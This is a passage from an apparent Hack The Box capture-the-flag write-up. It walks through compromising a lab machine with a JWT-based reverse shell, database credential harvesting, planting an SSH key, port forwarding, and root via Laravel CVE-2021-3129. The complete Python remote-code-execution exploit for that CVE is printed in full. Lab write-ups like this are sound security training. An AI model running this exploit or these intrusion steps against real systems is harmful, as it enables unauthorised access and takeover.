So if we want to run the exploit it tells us that we need a jwt from a valid user, in this case i use burpsuite and i will use the jwt of the admin user.

So what i have done is in one window to execute the exploit by putting the admin user jwt and in the second window to listen connections via netcat on the port 1234. And as we can see we have received a connection from the victim machine to our attacker machine.
-d: the parameter -d it’s for specify the domain.
-jwt: specify that we gon a use jwt token.
-l: for liesten (in this case the attacker machine ip address).
-p: specify the port (in this case the attacker port).

Once we have access to the machine, we will spawn a pseudo console with python and we will export two environment variables that is xterm to able to use command like clear and the shell bash.

We are going to list all users that has created on the system, and we can see that there is a user with id 1000 called developer. Let’s access to the home directory of that user.

And now we can see the first flag which is the user.txt that we are going to submit in the hackthebox website.

I tried to access the myproject directory but i don’t have permissions to access and also the php file, hmm interesting.

The only directory i had access to was the api directory, looking through the files in that particular directory i found database credentials for the user developer.

What i did was to use those credentials to access in the database, to see if there was anything interesting.

I have accessed the strapi database and we can see the credentials of the admin user that we have been exploited.

I tried to access some of the tables in the strapi database to see if there was any useful information to escalate privileges, but some tables would not let me access them. So to escalate privileges is not going in this way.

So what i did is with the command netstat to see if there was any internal service running in any port, and i found the port 8000 which is listening but it does not show the service that is running, i tried several methods and commands to find out what specific service was running on that port, but none of them worked.

until i saw on port 6004 was running chisel, so i decided to investigate what it was.

As we can access the ssh route, what we can do is to creata tunnel through ssh (in this case we are going to use SSH local port forwarding ) to access on the port 8000 as if it were localhost (since we must remember that we cannot access that port via localhost because we are connected to a remote machine) and from there know which service is running.
More info: SSH port forwarding

On our attacker’s machine we will generate an ssh key.

Now what we are going to do is copy the public key that we just generated and paste it on the victim machine in the file authorized_keys.

Once we have uploaded our public key on the victim machine what we are gon a do is with ssh with the -L parameter specify the port forwarding, we have to forward port 8000 of the victim machine to our port 8000 of our attacker machine so that we can browse on that port on our localhost to see what’s in the particular port.

And if now in our attacker’s machine we access through localhost with the port 8000 we can see that we can visualize the content of the website of the victim machine, and we can see that the website is using laravel and if we look well below it tells us the version of the framework.

And if we search with searchsploit we can see that there are exploits and vulnerabilities for laravel version 8 and one of the most critical. And btw this vunlerability is registered as CVE-2021-3129, and this vunlerability affects the function file_get_contents() and file_put_contents() of the component debug mode in laravel.

The exploit:
# Exploit Title: Laravel 8.4.2 debug mode - Remote code execution
# Date: 1.14.2021
# Exploit Author: SunCSR Team
# Vendor Homepage: https://laravel.com/
# References:
# https://www.ambionics.io/blog/laravel-debug-rce
# https://viblo.asia/p/6J3ZgN8PKmB
# Version: <= 8.4.2
# Tested on: Ubuntu 18.04 + nginx + php 7.4.3
# Github POC: https://github.com/khanhnv-2091/laravel-8.4.2-rce
#!/usr/bin/env python3
import requests, sys, re, os
header={
"Accept": "application/json"
}
data = {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",\
"parameters":{
"variableName":"cm0s",
"viewFile":""
}
}
def clear_log(url='', viewFile=''):
global data
data['parameters']['viewFile'] = viewFile
while (requests.post(url=url, json=data, headers=header, verify=False).status_code != 200): pass
requests.post(url=url, json=data, headers=header, verify=False)
requests.post(url=url, json=data, headers=header, verify=False)
def create_payload(url='', viewFile=''):
global data
data['parameters']['viewFile'] = viewFile
resp = requests.post(url=url, json=data, headers=header, verify=False)
if resp.status_code == 500 and f'file_get_contents({viewFile})' in resp.text:
return True
return False
def convert(url='', viewFile=''):
global data
data['parameters']['viewFile'] = viewFile
resp = requests.post(url=url, json=data, headers=header, verify=False)
if resp.status_code == 200:
return True
return False
def exploited(url='', viewFile=''):
global data
data['parameters']['viewFile'] = viewFile
resp = requests.post(url=url, json=data, headers=header, verify=False)
if resp.status_code == 500 and 'cannot be empty' in resp.text:
m = re.findall(r'\{(.|\n)+\}((.|\n)*)', resp.text)
print()
print(m[0][1])
def generate_payload(command='', padding=0):
if '/' in command:
command = command.replace('/', '\/')
command = command.replace('\'', '\\\'')
os.system(r'''php -d'phar.readonly=0' ./phpggc/phpggc monolog/rce1 system '%s' --phar phar -o php://output | base64 -w0 | sed -E 's/./\0=00/g' > payload.txt'''%(command))
payload = ''
with open('payload.txt', 'r') as fp:
payload = fp.read()
payload = payload.replace('==', '=3D=')
for i in range(padding):
payload += '=00'
os.system('rm -rf payload.txt')
return payload
def main():
if len(sys.argv) < 4:
print('Usage: %s url path-log command\n'%(sys.argv[0]))
print('\tEx: %s http(s)://pwnme.me:8000 /var/www/html/laravel/storage/logs/laravel.log \'id\''%(sys.argv[0]))
exit(1)
if not os.path.isfile('./phpggc/phpggc'):
print('Phpggc not found!')
print('Run command: git clone https://github.com/ambionics/phpggc.git')
os.system('git clone https://github.com/ambionics/phpggc.git')
url = sys.argv[1]
path_log = sys.argv[2]
command = sys.argv[3]
padding = 0
payload = generate_payload(command, padding)
if not payload:
print('Generate payload error!')
exit(1)
if 'http' not in url and 'https' not in url:
url = 'http'+url
else:
url = url+'/_ignition/execute-solution'
print('\nExploit...')
clear_log(url, 'php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=%s'%(path_log))
create_payload(url, 'AA')
create_payload(url, payload)
while (not convert(url, 'php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=%s'%(path_log))):
clear_log(url, 'php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=%s'%(path_log))
create_payload(url, 'AA')
padding += 1
payload = generate_payload(command, padding)
create_payload(url, payload)
exploited(url, 'phar://%s'%(path_log))
if __name__ == '__main__':
main()
Privilege Escalation
In this case i am going to use the RCE exploit that i just found with searchsploit, if we run the exploit it tells us how to run the exploit, before we have seen that it didn’t allow us to access the myproject directory of the developer user, it could be the laravel web files can be in that directory. Let’s check.

In this case the laravel.log is used because it is where it contains the logs of all the debugging and there it can contain those two functions mentioned above.
In this case as we have made the forwarding of port 8000 in url option the localhost, and in this case i will test with the directory myproject to see if the RCE works and we can see it’s works!!!, and as we are as root user and with this we can visualize the last flag which is a root.txt. And now what we can do is a reverse shell or see the id_rsa of the root user to connect via ssh, but i make challenge for you to do that 😉.